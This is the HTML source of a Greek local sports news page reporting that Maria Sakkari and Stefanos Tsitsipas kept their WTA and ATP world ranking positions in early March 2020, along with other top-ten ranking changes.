	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6974d1cb7a227_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6974d1cb7a227_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6974d1cb7a227_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΑΛΛΑ ΣΠΟΡ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΤΕΝΙΣ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Στις ίδιες θέσεις παρέμειναν η Σάκκαρη και ο Τσιτσιπάς</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6807" class="post-6807 post type-post status-publish format-standard has-post-thumbnail category-34" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Στις ίδιες θέσεις παρέμειναν η Σάκκαρη και ο Τσιτσιπάς</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-03T14:37:18+00:00" >03/03/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%cf%83%cf%84%ce%b9%cf%82-%ce%af%ce%b4%ce%b9%ce%b5%cf%82-%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%cf%80%ce%b1%cf%81%ce%ad%ce%bc%ce%b5%ce%b9%ce%bd%ce%b1%ce%bd-%ce%b7-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6807">34</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25af%25ce%25b4%25ce%25b9%25ce%25b5%25cf%2582-%25ce%25b8%25ce%25ad%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25ce%25bc%25ce%25b5%25ce%25b9%25ce%25bd%25ce%25b1%25ce%25bd-%25ce%25b7-%25cf%2583%25ce%25ac%25ce%25ba%25ce%25ba%25ce%25b1%25cf%2581%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A3%CF%84%CE%B9%CF%82+%CE%AF%CE%B4%CE%B9%CE%B5%CF%82+%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82+%CF%80%CE%B1%CF%81%CE%AD%CE%BC%CE%B5%CE%B9%CE%BD%CE%B1%CE%BD+%CE%B7+%CE%A3%CE%AC%CE%BA%CE%BA%CE%B1%CF%81%CE%B7+%CE%BA%CE%B1%CE%B9+%CE%BF+%CE%A4%CF%83%CE%B9%CF%84%CF%83%CE%B9%CF%80%CE%AC%CF%82&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25af%25ce%25b4%25ce%25b9%25ce%25b5%25cf%2582-%25ce%25b8%25ce%25ad%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25ce%25bc%25ce%25b5%25ce%25b9%25ce%25bd%25ce%25b1%25ce%25bd-%25ce%25b7-%25cf%2583%25ce%25ac%25ce%25ba%25ce%25ba%25ce%25b1%25cf%2581%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/sakkari-tsitsipas-rec-arena.jpg" data-caption=""><img width="465" height="262" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/sakkari-tsitsipas-rec-arena.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/sakkari-tsitsipas-rec-arena.jpg 465w, https://www.sportskalampaka.gr/wp-content/uploads/2020/03/sakkari-tsitsipas-rec-arena-300x169.jpg 300w" sizes="(max-width: 465px) 100vw, 465px" alt="" title="sakkari-tsitsipas-rec-arena"/></a></div>
            <!-- content --><div class="content txt">
<p>Τις θέσεις που είχαν και την προηγούμενη εβδομάδα διατήρησαν στην Παγκόσμια κατάταξη η Μαρία Σάκκαρη και ο Στέφανος Τσιτσιπάς.</p>
<p>Στην ΑΤP ο Στέφανος Τσιτσιπάς διατηρήθηκε στην έκτη θέση με 4.745 βαθμούς, ενώ στην κορυφή συνεχίζει ο Νόβακ Τζόκοβιτς, με δεύτερο τον Ράφαελ Ναδάλ.</p>
<p>Αλλαγή υπήρξε στην τρίτη θέση όπου ανέβηκε ο Ντομινίκ Τιμ και έριξε στην τέταρτη θέση τον Ρότζερ Φέντερερ.</p>
<p>Στην αντίστοιχη κατάταξη των γυναικών (WTA), η Μαρία Σάκκαρη συνεχίζει με 2.130 βαθμούς στην 20ή θέση, όπου ανέβηκε για πρώτη φορά την περασμένη εβδομάδα.</p>
<p>Η άνοδος της Μπελίντα Μπέντσιτς στην όγδοη θέση ήταν η μοναδική αλλαγή στην πρώτη δεκάδα, με την Σερένα Ουίλιαμς να πέφτει στην ένατη.</p>
<p>Στην κορυφή συνεχίζει η Άσλεϊ Μπάρτι, δεύτερη η Σιμόνα Χάλεπ και τρίτη η Καρολίνα Πλίσκοβα.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-6808" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/sakkari-tsitsipas-rec-arena.jpg" alt="" width="700" height="394" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/sakkari-tsitsipas-rec-arena.jpg 465w, https://www.sportskalampaka.gr/wp-content/uploads/2020/03/sakkari-tsitsipas-rec-arena-300x169.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6974d1cb7c5f3_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6974d1cb7c5f3_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6974d1cb7c5f3_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25af%25ce%25b4%25ce%25b9%25ce%25b5%25cf%2582-%25ce%25b8%25ce%25ad%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25ce%25bc%25ce%25b5%25ce%25b9%25ce%25bd%25ce%25b1%25ce%25bd-%25ce%25b7-%25cf%2583%25ce%25ac%25ce%25ba%25ce%25ba%25ce%25b1%25cf%2581%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A3%CF%84%CE%B9%CF%82+%CE%AF%CE%B4%CE%B9%CE%B5%CF%82+%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82+%CF%80%CE%B1%CF%81%CE%AD%CE%BC%CE%B5%CE%B9%CE%BD%CE%B1%CE%BD+%CE%B7+%CE%A3%CE%AC%CE%BA%CE%BA%CE%B1%CF%81%CE%B7+%CE%BA%CE%B1%CE%B9+%CE%BF+%CE%A4%CF%83%CE%B9%CF%84%CF%83%CE%B9%CF%80%CE%AC%CF%82&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25af%25ce%25b4%25ce%25b9%25ce%25b5%25cf%2582-%25ce%25b8%25ce%25ad%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25ce%25bc%25ce%25b5%25ce%25b9%25ce%25bd%25ce%25b1%25ce%25bd-%25ce%25b7-%25cf%2583%25ce%25ac%25ce%25ba%25ce%25ba%25ce%25b1%25cf%2581%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%ad%cf%86%cf%84%ce%b1%cf%83%ce%b5-%cf%84%ce%bf%cf%85%cf%82-29-%cf%84%ce%af%cf%84%ce%bb%ce%bf%cf%85%cf%82-%ce%bf-%cf%80%ce%b5%cf%80-%ce%b3%ce%ba%ce%bf%cf%85%ce%b1%cf%81%ce%bd%cf%84%ce%b9%cf%8c%ce%bb/">Έφτασε τους 29 τίτλους ο Πεπ Γκουαρντιόλα</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-3-0-%cf%84%ce%b7%ce%bd-%ce%ba%cf%81%cf%8d%ce%b1-%ce%b2%cf%81%cf%8d%cf%83%ce%b7-%cf%83%cf%84%ce%bf/">Το Καστράκι νίκησε 3-0 την Κρύα Βρύση στο Καλαμπακιώτικο ντέρμπι</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a 